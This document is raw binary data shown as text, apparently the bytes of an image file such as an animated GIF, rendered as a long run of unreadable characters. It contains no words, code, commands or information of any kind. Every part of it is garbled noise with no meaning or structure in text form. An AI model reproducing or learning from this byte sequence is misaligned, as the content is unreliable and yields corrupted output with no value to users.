�С��C$����khb�#HDO�	\�8� �)!��	R��T����h!�P��x �сl-X�䷲�	T$�%�FK_�$4!.h���?Z�j*��2w	��"KC�±���P�@x� J�DK��T5�IS��K��PZDt )P�LP	\T0ј@rJ�Bg�+�R@_�4����W�
$XH�?�1�lb� �4Y�����
$!>=�)�*��w-A�aN"���F��a`�,È(�n���H�ZP���0�xr�� B��� `�@�?�QZ|@�C�8�\�W{�C-,����)����X�����E�T��b ������>�ru��C5�1�t�����X±��`"L�q��k�$W	Aj(F0C��k\�$ E����6B5X1x ��6�n��?�`�^�S ��%.p�kܠ����*B�,hB&��C,��B
¨�����XBD\Z���Id0�����U�,���(�\I\ ���jыH+�w@�%��ax������tX�D��@�qK��Y��8��#\`���%���Fd`{�� �p`
�!@ n���-��0B�EA��P��8�$Y��a5pp�e;�3x@�?� #ā�L���a|&(	�ag��0q���ZB�<pF�l���P�#�A`� @8��Rxx�!�na�.lq�z�g���G�% ���- ���*�ׅ&H`��58��^��<�a�	���w��!���	w؀կ�b ��
����$�0�?�P�bD��G�{a�[���)j���c��w��%S���$���:8������Q�qe����3�[`)��V�_C ��Ms���<g�&���WXإ@�ׇ���X��O����)P�������D�� ����(擾�T[�e�U��m'	  A��au�;b��QP�v���@n��
G��P��+����^��` �������M�P���0��d�W�e��p0��q��vXPX�]"f�@m�W���H (	5 �� �c�F5s�p����8hhP%��p�s�_ (���� x�y3�ւw@p�Pi ug
Zx����`	(P7@< �@P(�Pf���`G  U`� ��
P(�aw`
��p4�s0��`h"�
��``F�y8��j��w���` �}�xk ���� `�q�(n���hrϨ�7!�:� �0� 6�XCp�����  ������8(�!n���30Hh��X0
��G
w`t���p���4pPG��j8�X�������	�p��
��w�x淐�_�p���釁�w��~4�����
X�g��$)�'	SU� ���7�	�@  ���%76)��`�
p{��p	�cE�U  �`���C�H  P��v�0G`������
� � U 
z�#��y��`���G:��P!� tY��
�𙝉
  FqO�Ġs�
�wjg�H�Ǹ"�&O�\`��Л=�H0OpX`$��g�  O�����!�����PK����ypC��KPQ0
��\��YX� � �h�Q���	�U��f �`�3�
�I����� l�{�hpG8�z	�@g�P� ��z��3`  a�!*Ήk���&ڣ1��9��5zu֔8P���Jjp4Z�K�A�Rz�X��Z������	�c�Pd�
����{�Cpnj�Age��@y�vJaj0��iz2AtP��n�WAt���o�b�WAk䨖ꨛ0� 
�PV�B���@��J�T�tq�@TP�J���@��*��ʪe ���ګ-�Wq9�ګ���&��.@��*�&m����{��B�0ЬҪ��IkD�Jk�6��0��W	|��S�	��&T��2��J+�����z��$�����&�4�T�h�%�0��q��k�	�&�z�K�T��r�ٱ	�TA�a��j�z�ڰ��+�F�j�;�Ϻ���4`�:�8[��
�AҰ��,�Z�. ��r. հ����Z��	�p��p��	v�W�̚�� ��ѵvj z�����l۶�
�A��:+������r�	X���	�;��;@h��C'�Z�Z��� �@C�se ��kt�d���ʹd����z�����:���	�p�'���@*bU�*	��е@�		۴�� ]0��� ��J����AΪ"�k����
�}�e��˶����P.P�fXٰ}@ 3@%P0���E��
��i
	1#���������3��)��㛬��0C�	� �	�۾��a��?�5B 3�z�KD�� 	&��0�`�٠
��&<&l�Ҥ�f��W��D 	A�� 9L���f�Q5�}��P�P%@��&�	� f9�
X\�f��D��	C 	W�%�W�	��	)�W3y�C�p���	t\^� R�ǉ���]@<� 	s��%�<�G<��I�� 	M%�
À���_`,�@Ǎ����-�ʛ0��cAaU��D�@t��:�D��o���Â�ˆ����N'5�̱�	�����) 
��O��x&�E�\�,���Mp�{���c�,Y��!
��(��@��hc���X}�`̆�ac�x��O O 
5���I7�P�����@%��`"}����(��]�`���_�0�5M��֊���� ��s��
��s�� |z �py<��Q��]��C�s"p��`;�0<���C@�   H�!�ւP7_-��pc��Pː�{��c���P����ĐdR��	� H�}����Q���tؔ������@��P�� �&Qw�����`ڔ�
u��}۸�
Đ��z9���i��0g� �����i L��{9i	Q�8��F�<���8���< �y�P��[�� `�z p6睏q�1
� ���]��ߠl�` ���  ��`
��
 	 ��j	n�ԍ����ވ�� P	� �h�p��p�`���] ^P���< ������qP�C`�P�&���g�&P䳥K `�
%�
�P����@���q�| �R��Q��u ^�pPZ��Z�`[k^1u^�������=^��P�� r�� ��ppp���� ���g �^� �^3"V�`��
�� ������OP�������p� @p	���띞����i�d�p� 0c�d��
� [�2p	� �
�20�B�6��j���p�@�nY�� �� 0� ���]
��
��
��������
������p	�@�p	������h��  p���
p k�@1�0�� �`/�� �
�@G'��X����^1�
pP� �p��n�
YR/�U �S��
�
�w����w�
 �pw����V�!��6L<P� VCk ?������L?p�^�VO{O�4@�+�-��b���
�����)^�
\�X0��f���g_�����129F�ߎ
b!{@��$����
��
w�w ��������
��
�#!w�������P��H  H ,�	 @ �D�Z@�H 2��  $�-d��	������ B��x��*�e$�_5 @�x�'cP�K�j���Od`1	qf�!��XԢ0�'��4�qiŅׄ-mziR�H�a]��ᵭP�2�*ǫR�V�v�iõU�Υ[��]�y������_��&\��aĉ/f���cȑ%O�\��e̙5o欸��E�N!�_�ѩ}��
���$�&�&��/Yjɮ�&�QRD})��j,��:���{a�/ѿ|��|��$ҧ��Pֻ0P?|O�ɨ3W;�� ���Zr�����F�_C�[��=VC��/N���K�00A-�@B
�B���B*�/4))���!>0c<��h�!��AM>�)��0A���n�諭��0#�)�H#�t)#�,ҙ���)��D�@�ꏅ��N��B���JgR��(� �-a8A�H�&,s,+�,a�;7Dc��h�%�1�t�B�de��P�Kb�b��C[D�A�%R����!,�JC�CJ���扩�2˩~��Ny���1�)�*e�a��T�!"���Q���4�Dj�_E�ʃ^x��X:h�b�a�*Iz��[���UVk�]H0?�+�!�*Q6�Ũz�@���a����}�D��Fކ6�x^��p��6 5�~e�YN� )4�����S�=�e���: ��Vf�����a���Ka��ע$�*��f�z�#X��"��!���H���Aj���눖�3!�h&������"��=��{��h��%�5�Ta86j�gh�_�^��Fꌭ�D`g}�N��{�:�Cݖe�H��4�PK�1����H]`����6�Kp_(h�
�;n��!�.[�}���?�'���j�Q���#�X90��Qpw��3��Ŕ��	����6���� ���;�~� �^.��O��H,�
�!%q@
l�=�{f��`f
���h�)���� �����A ъ�	C_�p��x�A�b|H�+bC[��¸l�C0�)X(�+�@0�L)w �;g�V4 R�"��rT��xk 9H��\���AR�i���Z1E8R�f,�UZ�Ư��8�0��	�`׸ �p�8&�.��CQ��V\��y���q��\cuWB!��3��� �?�ѐ��0J:�a����E��@�ÕWyB!.򽼤2	ECi���";��
T"�Ӭ���
r�|M,�`f:�Q��!�@���E��,�v��k�(��NT���<���	�@��ܖT���w��0��$4��g�X��~>��`�P��Ta��$R�!�;� $H1;!��l��, 0� �E
�
�-x� �V\ �E������3=E� ��P�;XP*H�Q��5�JX�@����e��&zI8��H� F���U�`O��N�
��u�}E)`��
$ �wx+`a�'`��Y2@�a�1�!o�G(�1�uwp�QB���V���B �ࣩ�@��م���
���%��1
)�R �Q�q��d���m�oҊ���ѥnwb
��%
�%�B�P^�n7��Ht��ݹ,7��E�r�K_�*����o~����ؿ�o�<`x��]�v�2_Cؿ���)|_OX���/,a���vI�t�^��((f���b��1�ȌM\����i�Bb|^���M	 !� � ,  � �  � �	H����*<�mH��Y�т�Xj�ȱ�Ǐ 	y� �X�d��B�H�`���͛8>A�M'ZӦ�J4�4ZMD\x�&�ӧP�s$i��M�'���4(I��C�4Hl����ېU�,��c�4j.�$:�b��M�%�ₒ��������-�H3�e��"��gk06�(��E���!����= nН�ҡ6y<��n����iQ�ڎl5�t�<� ��Ѱ��g�ת[f�1��CY��a�I�����xE�.rϯ;�J_�3�D.�I @x�ށ	�P$�<B�!�����O<�0�����!t<2�����U����X�I�Y0
'�sB����
��"fs� ˡ��p��"&0� ��	�5
<�A�u��ǭ�:F��Dle�]A7����X�	z܁C�a�4�t��e�� "lE�]�\A�p~A��x��?�Xr��6WE u��B5Y#	%��E��d��J�]Ҝ�P5��PW!���w�'#<"$E,�D��B�\�#"6rAS�>��	5� .�)��?�$)�a`�B���V�|��cU�4.`�*���P�m 	U����B���t�&��@<��%Hs���pB
�$��e�h	�6��o7�Q�L_�L���y��TB"����"	k]�4D�ס�N������?c ��JP�dC�׍|��!G�p���$���tHX��t���1c��#���҄$�#�@$�P1�T,Y'��E���0�p`;�M��� ����� �g���3N#�t�z#@�5e�i{'gTѥ0!�P����h��N=[ՙ$UL�A	s�'�	5\2�0R��s6���-Xn�6�Q�M��@i 5g6�|�?�X��3!�8j�E#�w�i$T�9	�9�u�	� B�`t����� �':��>(�A~A�nD��� �H|�K��D6n 29�#���	h@��� ɂ_��X@I
��ר�M,g�;��A�"&)�!hp6 �A� $,0 lC��@n ��p"' ��e����ص��&��-,0v$j؁��=��P���|`9U�E6�G��	��#��2(�&�����4,�� u ��`��\	�H�8VhP�L��8� �!�c$ǡG r�@ t�J�D��8�b6�t�p�41<(�/N � �6��=f �F5�����	��2����E�PrN���ؒ+�D�h� ��H�gB���H�Ö{��&)5�ä���RL���z�F
�F)֩�Wz��G��5��@�D�!P�I�E����lW�H �bU���
���dc����6�aP	"�l� 
GEB'Lz/�������:$+�-V�K8"S���YӲV� ���@�q&�ch�R"	PE  ������$N��`T��e0++�����C�D��?,� �F"	 @�J�?4.0��?�A�c�i�Cβ��ĳ cm;�!>�M��FH�c@��Jjnk Г��D�������=��'Dkm׊�5£�@�xQ��Ȁ��F�W	d@H Ub19^=>(iu�	�F���Y�2��X�*��@���m��k8f@K��W��)�D.��[ �	���IO�_a,b$��V�a���o!��pB,��@��W��T PH��Di����)� F,�X@B�'��K�C���:�55��¸���I"Ԡ���LP,�f�Ѝ� , 3Ԡ��E~ф��܅C/H�DH(N-��X���Q��	D��?n��"akD-��!��ǝh&��@5�B �\��!x@C�I#0��^+�+�u	��?�� �(FR��9�u�`�%fPHw�8�0�Q�^��F�(r�$v�:��o[����G#2�'#����?20S ��P�B���
i� 
�p�W���:�n_� �f��`����"��0�w�B1Qa���@m�,���(�u��K��"�xP��$�b<X��H|��XY!����E`���Zd����| �H@F/��^��_H�,�ܻ�6 ��y̠@�^�����2��Σ���V%@�Rٶ!�3�P��T��0�@X� D\#ȰDL���S��l��b�� ���z��N�b���n0�Nܠ¸G n�y��C��F�u�G  �w�g���@"px�P
��z�'
7�	3��g[� �@M�b����y������7 Xws�t3g�y���y�� @u�'U� ��7 3kp5h��
���0H�t�8v'
�h�|��
S�h�g�]נ��Ip��qP��׀�P�D�.� Xh��� �y!h
���`M�@�p��k�EX8P�p� �Q
����	ݐ���`1����t"~3�~�5�����P�@�7y���b� �������� (�z�h`
P	(R�� ���U  u� *��@��(�t"P� �P�'lb8��3�0X��0p�0khs��
��{�C'�3�3�Y
F�zH�9��	�30��0e� `	P �hH�
�8t�pِ�M���y5��9��p �9W
���Iv�� pi�o��(��H�aM�x3��P
GH�{s3 �0&'y�P
3�
� �" ��	!�-Ȏ�8��@�{�
3�
���E�~萄�Ж��	�w���[��`��xxb�0�!`�@��^�mg)谉�p̧�!  ��
G ��ǑĘu�`
�k`:� �p0���萁���p����p�`
�9Gp�i��
�����p� ��6ǩ-	���`1UH p�
���.!  k�O0
��
��a����� �`X�0
�H&k �Hp����К 5Ѐܩ���QH����Xi���d3qrH�XP12p	i����
����&*�pk  �`��9�� ��	��	{�2�� ����3`���I�EZH% �
�`�Ȣa А,*�G�
�P ��Y�!��H� �P  ��ة�y� �ja\@�|��U0H  �� �������9���~jUPkЪ�ꪫ�{z��!��z������\�KS�@�� �B��:5!!� �P���:+� �� K#����� ��*8!�� � � �J 몮�:5
Ю�����������0�p� p �0 \�  �ڰ����!\p�
P�� K����	@�Kq  �0�%+�`�`�,���� 6�+2+�	p�7;5B ��0 �Q�<[�6� ]�P��꠴��:�� W�d"��� ����9��{ ��K{�K��^{�h[�!� ���W۴Wp1k���2�	S#�дπ�p�p��{�9��
x��۴�� ������ "�0��q+�� ��	9;�P����p ����{�y������ ��:� � p �з�J ��	��� �m; u˸]2 ���{���y� �J ��H���
 ��[����0�Ỿ�* �[��a�*����+�д�	`�;� �0������ 9۸� �J �
���y{ �@�:�: � �۰����!+�Xp3��+�4,�%�\ �0��+��P� ����~k��:�=��0���B�А � �<�\[�2��J�d���*��j��i�g�����2��?�K������
!�2۸\�����1�� ��WP�i�����Wp�W� );�횷�09� �;��k����p��+�Z��஢��1�벁���+пb� � ��M��J���W@ �P���

p��`���L��	p�lɂ�s�E�	�Aƶ��Ƕ�����ܸ0���������͓��K ���о� ����������p����\п� ���z�||�̃,
�ƾ��,��������W`��+���������֌����s[@�@M 9�qi\�rK ��������с,����"��ܫ��� @۸��%|���K��p�؜��p�q-���������@��������3�Ѻ��g[�W �����0�Ss�����0�l�a[�����P�������0�{  
��]����L��l����,���B��`�Q���	0����-����	}��K��|���v��3�
p��̲0��
g��/�����Ћ�P{�m��@�����1[���h����i�����+ ���p�W�	��������� ��������� �����	��a�ӝ!(��@�+��������p�,��p~� ���Lؾ�z�(ݮ_��A��a+��k��L�;]�p�d����ˮ,� A����m���������>.��mQ���mn����-��������9k� ��,��|=j�Q���pZ�=��q~�Ь��
��W�������˾�������� �9{ʎ��9��m�:+�����p �P���`���@Ӫ؀�נ�����0 ���^\Ь+0���Й; � ������9��g-�p�[�ؠ,!��p ��������(��-�� ,W�	 ��0�����N �ٲ+�G��3}�� ]������n��9K�:��3� ˡ ����7N �!� ���A ����
��;	�
p�`�p �=�=N����������`�pp�c� �Z�а ��p�b�����P|ŀ{�W��� ��@���-���� �]"+|�� \+��=@mL�@�K�����\����=1��抴�����ٯ��`k�,���8� M�i��x�AM� ��#���	A�א�O����#O�o#�X�yp�
��#����_���؟�ڿ���������$��?��� �#�r@��_�W�J@J �6 @� ��� H�#X��?1ĔD(�ZP���2��1��f�1�;�)U�;���K��a��MJR�R�Υ5@�ɡ�OOJP����@ї�ݐ��ј�t��].�$��L��,KEFw�];fL�l�e�6�K�����% ���)��¼����p��2NȤ� mi�\�;�<�'�y%��ZY�^���=�2CKn0�A{6�
gFl��G��o5:=6�K�A����*oh�0�Gr=�*1���y2d@�`�Q@��u�Z����[�<��2#��t67������!�4䈛�z!聢x�g�		y�g2�:�Y�@��[����(��+j�� �%\r��V"���!67DX�&E`� U�A�v&�'X��@dD��RJ�#�Rt|��qig�,�AƘd	x��-	,�K��2���p	,��Rd��3������ː�L	�����'��【!yxƧ1R:���6�@�^��[�XRP]�'_�Yƥ]r��O�\��\�!dT�v�5WB�a-T��t�6(51]�3��6x@T�6��
^Z&��z��t�J#����� 	��>i��1��2��`��{�I�������e�E��^j�u��IД���(9P�#��P���T9��[ħB�W"[��yf�In�e
��V8��斝��j�gRE��aS

���m����ǖ�e5:����k�yk�����:RUb7
F �i5�Wz �Q�;>�n�0���(���	:��(���m1ڠ9H�,SVv� W����hJ�#��MA�[(�)n�J^0RrŖD9���9�#��5ʍ� �8��i�9x�0�G�%�H�y��0�P� ��'c����`�c�ˍ���YS'�0h��ڦrܷ��Lո�9��ᘴ��x��F���~����������H ���B�o �\��p�N�8LG����,��A��86��9H(b7�P@n��a2'��%NAR� ��0H+���Ϙ 9�'@&�1�P"8*�!e�pS�?  O�`�cۑ)�DN��C�ʸ�@e�� ��� $ ZAA?�"y�&��p�E$H!2�T 0|G��<��ӕ1�	�� B��͸ �`/S�RZ��"	�� � �I�z���MaEL�e�88��rNX�?R!�� -i��
\�
�(`����WK2����4f�Z���K3�b��X�*ܰ3���,��Y���(?d�AVANs�kp�%_ҳ���'D�|@C����� r��e��J@�R����2�Q'<���(R2��N %rќ��=ȤA��zԕ(u%[J%ʭ �,��J��VU����?H�RD�A�jY�zV�����Jk[��֩��dM	��V��u���SZ�W�Vn�la�:6���e,S�����z�b��W-[Y̆ղ��lf9��ֳ͆��liA;ZԚ��`emX�0$�Fᴗ-mk9k[�f����j}�[��ַ�EFd�S��5��]�c%��:� �m�r��\�*� ��+��v� �Ulc����$  !� � ,  � �  � �	H����*<(��ÇJ�H��ŋ	:��1�Ǐ�\s���ɓ(6�aX�걚�
�B�),�ϟ@:�5��M;Ŵi��� ��
ɠX�fl�ɲ&��M+���4�I+v��z�\�J�n��@���c�#V�Ԧ[�6�Z$���юx� !x���t�a[�����hXa���j����&F����$��s�6$/�i�h�j�-�Fak�`�90O��h�^0قe��1
���F�GV���{m�ʙ�q�
�;D<�32����їF�6�1�� D��M"��k��}j� 5�F#���	)���	7 �C�Y������U(�0`(���F�` �@ӜPC k,7�j-�8�%�T���mD�H��&�� �(5|�@��N��&.|��'B�5�,��_-xh��`p�4�%$1�8iP������0{�Mh�t�2�&�?'�i���E�  ���LO*Z�0X ��4�$���.PC�|�J�4,�BTа�V�jWC!,��#t��U�iA7(��t8v���1͕]�O����/O,��4����&��w���d$�����	��`C2
ܚY�I���4t`2���4����H�]C�ҭ@0бC'g����[��]$�\�E���A�����@\����p�?� �0o%M�C�(�A%��X@�5f���'�� �8��@�4M-�	���$�Rl����	�����v<|&�#�x-6��M�8$|¸@K�GE��ֳ�����#ٰ���x�'���B�aa$_���1Pe�3��2P5艫@��Ӯ@����d�vX� I�0��2O��M#�ö@݀2�@�Ա�@Rt�I'D��12�`��ʁȵ�vO0�M�֤�$OeC�'$��2�/p�  #0��q!}!�B�H)� ���4����J��0u��5�v]��@�����:p�?`��a�����Q�A0�P'���4�A!;��@������p�@0�;�t�GIѡ@�E<���:���	��B D,"A�! H��
#����g��i�����p��������85�<(!5\@Bj�O ��qGມƑ���A���!҈&	$V0H6 ��F\����C"���-�B��2()����ӢA���Z�l 0�����@�5��"�c^�T�j��G@a���+2�Z� h0�=��!�l3@B��	"x.�jF�I�F�K��'F�)N���^Af���@�̔��?4�a=ig熘M�L)4�Fj��J�$%���?�`8��M$����kh���)%�Jt�4 �Ј���t'H�H�Q�����^+1���t �B,��f����!J���u��kB6\)��A �� V��� (���~)��T(��SB��iG�n*55k8C�h��*ԃPH6R��!-��AR�A�����!R@_�q���	Y��B%X��C2����?, �a"��*+�0�zb����ш��Ğ5t�@�>���24dg�00q �4)7�@��	X�@iA	4�1��Ch�	���D�Ga{ݎ�D�:I�l�j} np�%����G��d����70�)����`B1��X_�@� �z�N���D:1�DN {�� dX��wF5� �Cf#�ր$�Pl��b׸@-H 
	�!_m�j�c.�@�kBB"�d���{(��K\�*׸�1�����O�@�+_L ���/��� ��jȀ%r�eԢD@�$�ed�3��@|�������(,a������jы,��¸2,A�� ��3,�	E H�w�d�U-4��UV�2�C�(a�[ v�NM��|�7K(�8��g�@#�K�԰쮥��h�^��:	�b�����M�<�*`��0�p�0�@��!�lq�`@�{��Hx���c�[��30/H��F@�� �p�((Ŋ[nV������p����'(�뼆��������	� �'P�aw=-��0���w(�R��'�aGG�����j$��O�#��5l���@1��b��0���;K�"y<7:g��׀�)�Q
� ]��C�!��Ǳ�S��2p���r�-ؔ�Xt�����.�^|B���@ɻ�4�B��E� �\ S�C�p�A,���E)А����)P��������D���;t��)�%��kK W C�?�m��� �  "�}��G�kP7%�@TwǶj@�6�Pr��� wz� �`y7� w�5Y`	Pz�}0ΐ
��%P�P~�]@P�f�3�u-�p�G�"�����m�wC������P`
M�{��T?W7 gk�
8DX|5P_���G����uh� ��7Pp���(� ���R�H`
eH�5�p��-�� 5��@|aG  U`�0�����4r��l���p��30���� � �`	��o�����x���` @~\�K�p`�� ʀ2  A��3�و|�x���W|-�����\�p3�qS���p�����  �p��y����u(-h��X0
��G
w`~��A#H�
Gp� g� �p-j�xh w��p����	�p��
ɘA)�g��_�  p��G0�苭�
X�g��0���[�U
307�	�@  ��
�(1���g즍`�
p{��p'	0dM�bQ�
��z 	0{�p�pp׋Gp���3P�p0 P���0�Ph3��� v�}ĠOpU�ŀ
�P����  P��:@�g��������*H�и" (O�\`Ɂ��=�H0OpX� zP
�`� }��������
R�u� GXНݙ�0`�u3���H����4��� j�� ��P8�`�� Q`��o�ɔq)��k� ��
p�,���` &	�3p� ��~6�)5�P� ���9�� P ��	�1���gk���6ڤ@��9��DZ�&��Xp�8Pڥ\jpC��Vz�Sq�UZ��A�l��p�r:݀	���e���#*��2TCp�ڧ
�ce���@q��JxJ0�B&At���E���4@�Z�:����S�����%r#
�Pg�W�	9�����T�t=�@TP�J�P�����j��
�e 7-��������Z� �c1.@���>������q�
�J������t@�4�|3�. ���� �f�� ,#R��!�K���������a%����>�d�e�#�,�`��=(�|�	0"Ẳ+;Z5��麲�	2;e�A#��{{��*��?�લ,{����Q�4`�Z�L���J�A����-���.0���Q�:��:�)��j��*��������l�c+p˨=�]��~������j�:�C���0����ݚS{1�����	�[��kA#��@(�Zϊ�5T�40�te@�� t�{j~˺{�2�	�ʪ�;��z���	ՠ�'఑@cf�	$�� ��!	*�Q���]0Я��O�J���ˮ����g1��:�;�Q���۬!
%�%�5)���4 Qـ4Pe�3ȋ2�@��X�� 4����	������ 4��)���k1g�?C�	�0�	�˿��a@�?.�3���J��D}pPs��0�0g٠
��s6$s6g��6g��_=L��OL GLgWLu�d�}���P�P%@��s�	��fG�
f<�t��D�U����0��6]P��6��	)�h3q�{<Ȇz��	�<_� c�ȗ��]�ǟ 	���%����ǝ�I�� 	M%�
À���0Ȑ����Y@�����	��ǀgf S� 
( ���ά:�ʬȧ����	1�L�-I�PuP�����Μ�`U��&�L�\�,���M`�|�̀��� }��]���������P��`5�Ⱥh��A�M;��R��P0��@��u�P��"=C�@�P6�Һx�<M��΀���h	)�_�H��I=p)�i��ʠR�
�G� �GW�h�٧$h�}h��Qd-�� 6���'lM�}h� Cpt�@�;� � ���#i�~-	E�"0u+��Ȱ5��ُ���PE� 5� �
DHi�'����@@�l��D��fm���i ��٩M��H�����P�� �41�I�����۩�
�������
Ā��):���i��0g� ������i a]��9>
QS9���<��8� �< SygP����W��읢 �`����S�@�   ���� �
AF{` `Kp�  &n�`
� �  $�E �%��	Q n  � � �`��
&��
%
��s�� �`F�`
!�[`�q��C`���&�6.�g�&���eK `�
<�
�P)� ��@���q ���hN�Q�ouJ�pPp�H�p�`q���^���� 绵腠�� ������ppp���� ���g ��� �N4�����
�� �N� �@�O�����#��p � @p	� �s�럾�>�i�e�p� �c�e��
�0p�2p	� ��
�2p�RzJ���\���p d�^Z�� �� @���: J��
���
�� zr����
p" ���
+�
� na���<��8  �N� @�qD��&0&@����  �
�����@��P��T� Z� ��P� JU0����Yg/ r ���*a�s?{p�p�P �
w ��
�� H������뵘�P����� k�k $������a��P�θ��G����
�^� �� ��|����
�2��`�9�"��{��x�5+���.k0��
鐄�0d��>侮���~Q1�b�:��
�p�p��
y
�~�0����p! O�����`*T��C'H:%N\�	 $�d �d�a�FX�"�������\� �����k� TQ��砢����៌A!.	�"O R>��%)͋!�LD�5�ٟ!�VKzVۜ���m;�ZH�1C��;���k|�J��W��!�>{7d݅��N�\��e̙5o����gСE�&]��iԩU�f���kرeϦ]���mܹu���[u>��B¿.ĕ�(�
'oI�KL�M
D_�Ԛ�VM�����RB�X�u����_��p��@	I������a@� �F��$0��� ���e2b �(�e�'��X$B��>�/QQq�_���Wdђh�11a8� ����B�C��,��3I�&$�/t��kB��3�l����̈ �03�4�LCB��3��ȈP��0N��������2&����t�&�̐�b��40T���Ұ�� M�R�AC"4��TVM�s!4����R�F=���SQ}2�H=�YC�C� ���9O�0$A�T�'�b@�=�
��^z�v����Գ<����ȍIWa�� $N��{A�ϐ�wX�<��^�e��, �V����0�n��w�D4H�2+�Tec�[b�'����!$6�]a:�Ԑ:�	fa(�h�7�����h�b#�xZA��D�B�@1=;�1��8x!s��  �Ry^a<�!PNf�g�L�+�@���f��4Κa�����XF`� �'a�^&�Q��k�#�.�����@��9�B����)�fH�a��9�b��9�&��a|i|�#f<�3�v�96<|3��[�>x[��#���Xb1ax�� �OCy�C
�[�۔@e�~�4<�/L�CrɃ����ly�����@���e*_���X�i�� u��(��
���_�0�� >es ^� �3(�q��B `����i�z�D�p;W�-$��CHp`�� �;�h�%�=�"&`pH��S�n �q�@����+\�8�P�� `H ��)N�X��0� ,�F		��ʭ�Y��@C�Y� ���w�c�\H/�(��dЀ�#t|C+�"�V�Q�v�"��1p{(D�(�@��l�5.  �e���,�@���x�Db����0�`^�P�Ky ��h 9B�rH���,b�a �O��0	cEb�~2��&^�P�����I,�
�� �� U&�Ea ��@E!�y�*�� ��
x��U �R�T\����DBr��b1@�(BwtRN0E�c�vPqƑ2��0, ��qy@B ���0LK:��>�)	��xZ 2	I
]*Fw��PBb�B ���n�X�	6��% 'd08��0��X�z)�b
�h*��5@���%���V�
�
zk:n�� ���j��p�����1�'^.�S vf<X�"��;�b"���g�*Z��	@��"X��	Xp�FP��A�`!��?B��A��{�dc��
�
@�EE� !CM�B��$@��f P ������)�R �Q�y��d�����wҊ��7&�ob��Q&
�%�@�P`�7�	f�D�;�Sf��0z�{�
gX����5�asX���Mb����0���
�8�n�O\cߘ�;�q�A���8�/�<���1%Ir����%/�"N��D�,�)CY�X�����e7��FK@  !� � ,  � �  � �	H����*L(��ÇJ�H��ŋ	:�vmH�! Cr����ɓ(:�"	�@Ő��Y삀�,`k���ϟ*�aY�^�l;�Z����l�	 b�'ЫXK6����ś&���4�I�T��H���J�.�֤k"�,+TD�9�&*V\HK�O� �ڝ��!$5NL�����<I~�v��;��Y#��k�פ����M0�i�6��5a�6�cZ�@@~�c�h�{D�Аj�	�o�0Z��y�$U�7_�Pص7h��������a��,�TM����鱧�A�ݰ�e�`PCX �����	#.`��� {�E���1�0U	�A��  �8�ӜP�w&��\l*B�F�<D
k���	NG��Nky��C6 ѡ��	cA ��PƑ�)IL$���dA� 	U^S�e��	,�	f]��|�HhP%�I#��>Y\<;�0���;4�Nd���� �m 4�w��)�*�<��PVHsH|��Ub� Ɋ-�w����y�A��#1�����j�0�`&h
�P���T�v&4��p�~J��{<�g&Y�O�A�
t��[P7Uԍ;Ђ@����:'<��bj���$E
Ʈ���(�`�!] ��r�BC6(�0��G�a�`���a�C6Dt��ύ!�Q�X�.�	;qA�+�cfҔ�Ĝ�?�$�5���� ���@�-���i��F}�0Hs���$L@2�4�,�f7�-��DԳ�_�0P�i ��� h�IB�A�4�)�~�p���?��,�g��&%����M w"�d��ț�$f�Drv"ߖ��c�]せ�4M X��0�C���3�p���BW�ѧz���~�g��?�4���n�@ـ�� �'H`?��Nit8AP7����8��aHBo$���T8�1�I�h���!;F`�X��N`#��8A'.���h]�*�bt����8���&'� \��@��z��t ���D8CH�4:���ذ"�@Ra�� �89TA �EA�X1�I�fkDʀc�C<�w8h�5�6���P��D�� �	${�0�A����a9-�D6�A�ok@A6!
���ccAh=�Pp �XC��|�o~hD�����	�8�D�Մl� ^bb��'Y�.�@�@j!�U�
�@��,��R�'�'��$4�)(�@ >���/��J� *���  aM|f�t&\��Z���6�AH�����Ѻj>)�����b)�EA�$"D����C-! S�RwC6\�8j��v�@@�%��& Ȧ<t28�����3*�nd���H_D�wf��B���$ �+�� ��Kp�w�d7�ǳ'Y����	h
��fC��� ���o?�$����`���%��1�H�?����b5� �^k��d��ZݪF�UF�@ ��b�*�Þ@��FK�K �PA�P�!,b�|��&0@d�T�Z2� �V
#��̂(�� �} �	k�	Xb�"��� ����=�
� �/��Z��-�("�z�_���`	{"m @@2��m������/��v��i5:0"���*�!�/�>=�%@�QP����?&|�*�wQ�G0��Z���x :�������q�Zd 00�'�B
b
�%�։4�η
H �3g��5RĎ�щb�A(f��3�(�/
�lpƗa� 5��7���Q���3gu0�?Z�D��Ap�0���8�j��8g�"�}�!:Q40��@G�!�X����A $0�O�3nRH��Q�;Z� �����^�Y�H�3� �g�	�
>P�?�"΀e}�B��r��K�b�Ŗ�� +�4�ΘA������N��"�^H 	0+z��p[��\C 2�u� ��P���@�C� 
bX��7a�l��vh���[��Q6 ��A�z��� �0�4��B郈�$P�����AG0 S8���n���
	�@C��nA�����PR/,aq�V���ұMԠ�U߀ �0�|*�9~ 	�@� BwKыRP~�0A�1��y�`u��%lqP,��6DQ	��	�U|Cm�&@aU��-��e����Z�����u8�?x��\ L���-���8�L�##
E�������{���<�K�s[��	8�����+��漢%P����P
�|�Pf �pT1�z_P��|��0�X�b��� `wb�
�_0!P��}�P% 
P ����@^�K���ː/7�灱6��<���@t3 M�F�n��]�(`	`��|�ЄUg
������
wV}��HP�
��U� lǅhv��](UΠ�h��3��`
u�`
`A��O� �P�k q0M8DG|�愜��<h�� ��W��5{`3� �Hq��y�rK��0��|��h ��_aǈ�(V`
� ���`
�sqы30�
u���
�P~ǈ�~#V�`
�O`!  �`�'i� K3`��H��@�XOp��
���(v��U�`��Xp��
������؇�
�� k "���!�b��ΰf`׀����@��`
qP���Up��`	` �0�y����& ��h�
0
�.��Hp  7� HO�C� "Ї��h�A�����p�W0���y�	
gp�8���WR�n� ��Z��

y�@��`��O �`�� �`Gp���A�����P  �W��h��P
h��P IYm9��2) ���`�p�م�P�Џ���>��O]���9����@Kɔ��yX ���i�y٩���"�PWR��k���R7�I��������<��\�y��@
 
!+P�)� ���1�
�
�yB��� ��T�*(!�� � � .J +��)�
Т����)�<���0�p� p �0 \�  ڤ���L\��
P�� XJ����	@�UJq  �0�e*�`�`�l
���� v*r*�	p�w�B ��0 Q�|Z�v� ~�P���꠨�.:�.� W�5$\��� ����y��\z ���z�����z��Z�`�r��p��zW���� ����0��؀W��z�ƚ�p�t�q����	������0	АL���0.
�r:	0������
�����y��Ɗ�yz�q ��� Ϡ�� ���0  � ���+ �ڪ@���7��Z�\��	`�@ ����p � !��E�*; �
�*��A � �4���`�P��گ@����J �� �p�� �8�L˴� yʬ� %J *
B����z �`':$: � ۤ���Nڰa*�X��M�q�p[��  cʯr�E: rJ .*qګ�j�^�����B�А � �];���*�r�6J����*&z��������<�� �rz������.��
